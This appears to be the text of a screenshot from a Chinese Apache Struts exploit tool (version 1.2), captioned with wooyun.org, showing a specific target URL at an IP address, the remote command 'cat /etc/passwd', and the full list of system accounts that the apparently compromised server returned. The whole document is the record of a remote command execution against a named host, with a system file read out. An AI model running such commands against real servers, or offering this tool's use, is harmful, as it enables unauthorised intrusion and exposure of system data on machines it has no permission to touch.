 struts新漏洞利用工具by德玛西亚v1.2
url http://220.181.61.111/index
cmd cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org